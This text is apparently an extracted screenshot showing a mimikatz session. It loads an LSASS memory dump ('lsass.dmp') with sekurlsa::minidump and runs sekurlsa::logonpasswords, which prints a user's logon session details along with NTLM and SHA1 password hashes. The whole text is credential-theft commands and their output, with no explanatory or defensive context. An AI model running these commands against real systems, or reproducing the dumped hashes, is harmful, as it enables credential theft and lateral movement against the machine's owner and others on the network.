 mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # sekurlsa::logonpasswords
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 193134 (00000000:0002f26e)
Session           : Interactive from 1
User Name         : helow
Domain            : DESKTOP-J6AQOO8
Logon Server      : DESKTOP-J6AQOO8
Logon Time        : 2022/2/25 16:00:28
SID               : S-1-5-21-2723549735-3420406845-2988800303-1001
        msv :
         [00000003] Primary
         * Username : helow
         * Domain   : DESKTOP-J6AQOO8
         * NTLM     : 5233851804905313cc19024b662f30ef
         * SHA1     : 99185929ddbe6562cf3b0425ed3c62ee55661e6a
         [00010000] CredentialKeys
         * NTLM     : 5233851804905313cc19024b662f30ef
         * SHA1     : 99185929ddbe6562cf3b0425ed3c62ee55661e6a
        tspkg :
        wdigest :
         * Username : helow
         * Domain   : DESKTOP-J6AQOO8
         * Password : (null)